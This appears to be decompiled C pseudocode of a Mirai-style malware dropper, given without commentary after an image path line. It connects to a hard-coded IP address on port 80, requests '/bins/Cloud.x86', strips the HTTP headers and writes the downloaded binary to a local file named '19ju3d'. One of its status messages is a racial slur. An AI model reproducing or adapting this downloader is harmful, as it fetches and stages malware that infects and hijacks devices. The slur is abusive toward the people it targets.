 for ( i = &unk_804837D; *i; ++i )
;
v8 = i - (_BYTE *)&unk_804837D;
sub_8048142(1, "NIGGY\n", 6);
v10 = 2;
v11 = 20480;
v12 = sub_8048094(185, 172, 110, 210);
v1 = sub_8048103("19ju3d", 577, 511);
v2 = sub_8048172(2, 1, 0);
if ( v2 == -1 || v1 == -1 )
sub_80480DC(1);
v3 = sub_804811B(v2, &v10, 16);
if ( v3 < 0 )
{
v4 = -v3;
sub_8048142(1, "YAR\n", 4);
sub_80480DC(v4);
}
if ( sub_8048142(v2, "GET /bins/Cloud.x86 HTTP/1.0\r\n\r\n", v8 + 30) != v8 + 30 )
v5 = 0;
do
{
if ( sub_804815A(v2, &v13, 1) != 1 )
sub_80480DC(4);
v5 = v13 | (v5 << 8);
}
while ( v5 != 218762506 );
while ( 1 )
{
v6 = sub_804815A(v2, &v9, 128);
if ( v6 <= 0 )
break;
sub_8048142(v1, &v9, v6);
}
sub_80480F1(v2);
sub_80480F1(v1);
sub_8048142(1, "RAY\n", 4);
return sub_80480DC(5);